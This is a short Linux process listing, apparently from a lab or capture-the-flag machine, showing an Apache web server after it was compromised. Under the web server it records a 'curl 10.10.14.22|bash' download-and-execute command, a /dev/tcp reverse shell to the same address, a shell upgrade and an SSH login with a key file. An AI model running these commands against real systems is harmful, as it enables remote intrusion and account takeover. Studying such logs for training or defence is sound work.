 root      1308  0.0  0.0   5228   156 ?        Ss   13:13   0:00 /sbin/iscsid
root      1309  0.0  0.3   5728  3516 ?        S<Ls 13:13   0:01 /sbin/iscsid
root      1311  0.3  0.2   8756  2228 ?        Rs   13:13   2:19 /usr/sbin/knockd -d -i ens160 ??
root      1371  0.0  0.1  15944  1848 tty1     Ss+  13:13   0:00 /sbin/agetty --noclear tty1 linux
root      1401  0.0  2.5 270376 26032 ?        Ss   13:13   0:00 /usr/sbin/apache2 -k start
www-data 11029  0.0  1.7 271072 17412 ?        S    13:23   0:00  \_ /usr/sbin/apache2 -k start
www-data 22848  0.0  1.6 270992 17028 ?        S    16:25   0:00  \_ /usr/sbin/apache2 -k start
www-data 21971  0.0  1.6 270968 16820 ?        S    16:58   0:00  \_ /usr/sbin/apache2 -k start
www-data 21976  0.0  1.6 270988 16848 ?        S    16:58   0:00  \_ /usr/sbin/apache2 -k start
www-data 26667  0.0  0.0   4512   716 ?        S    22:08   0:00  |   \_ sh -c curl 10.10.14.22|bash
www-data 26669  0.0  0.2  18032  2940 ?        S    22:08   0:00  |       \_ bash
www-data 26670  0.0  0.2  18032  2816 ?        S    22:08   0:00  |           \_ bash -c bash -i >&/dev/tcp/10.10.14.22/443 0>&1
www-data 26671  0.0  0.3  18220  3276 ?        S    22:08   0:00  |               \_ bash -i
www-data 27681  0.0  0.2  19132  2088 ?        S    22:09   0:00  |                   \_ script /dev/null -c bash
www-data 27682  0.0  0.0   4512   788 pts/0    Ss   22:09   0:00  |                       \_ sh -c bash
www-data 27683  0.0  0.3  18244  3344 pts/0    S    22:09   0:00  |                           \_ bash
www-data 13545  0.0  0.5  44924  5280 pts/0    R+   23:02   0:00  |                               \_ ssh -i id_rsa amrois@localh
www-data 24854  0.0  1.6 270920 17092 ?        S    17:01   0:00  \_ /usr/sbin/apache2 -k start
www-data 26772  0.0  1.6 270920 16760 ?        S    17:03   0:00  \_ /usr/sbin/apache2 -k start